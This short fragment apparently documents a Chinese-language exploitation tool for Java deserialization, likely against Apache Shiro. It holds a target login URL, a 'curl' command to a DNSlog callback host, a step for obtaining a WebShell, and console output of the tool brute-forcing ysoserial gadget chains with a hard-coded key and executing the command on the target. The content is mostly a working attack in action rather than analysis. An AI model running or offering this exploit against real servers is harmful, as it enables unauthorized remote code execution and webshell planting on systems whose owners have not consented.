 http://192.168.96.128:8080/login
命令 curl 6cfhdt.dnslog.cn
简便操作 获取WebShell http://www.xxx.com/aaa/myshell.js
[*] Trying Gadget: Hibernate2
[*] Trying Gadget: Spring1
[*] Trying Gadget: Spring2
[*] Trying Gadget: Spring3
[*] Trying Gadget: Myfaces1
[*] Trying Gadget: Myfaces2
[*] Trying Gadget: C3P0
[*] Trying Gadget: Clojure
[*] Trying Gadget: FileUpload1
[*] Trying Gadget: Groovy1
[*] Trying Gadget: BeanShell1
[*] Trying Gadget: JBossInterceptors1
[*] Trying Gadget: JSON1
[*] Trying Gadget: JavassistWeld1
[*] Trying Gadget: Jython1
[*] Trying Gadget: MozillaRhino1
[*] Trying Gadget: MozillaRhino2
[*] Trying Gadget: ROME
[*] Trying Gadget: Vaadin1
[*] Trying Gadget: Wicket1
[+] Find Valid Gadget: CommonsCollections7
[+] Find Valid Gadget: CommonsCollections5
[+] Find Valid Gadget: CommonsCollections10
[+] Find Valid Gadget: CommonsBeanutils1
[+] Find Valid Gadget: CommonsCollections9
[+] Find Valid Gadget: CommonsCollections6
[*] Using Key kPH+bIxk5D2deZiIxcaaaA==
[*] Using Gadget CommonsCollections7
[*] Executing command: curl 6cfhdt.dnslog.cn...
[+] Done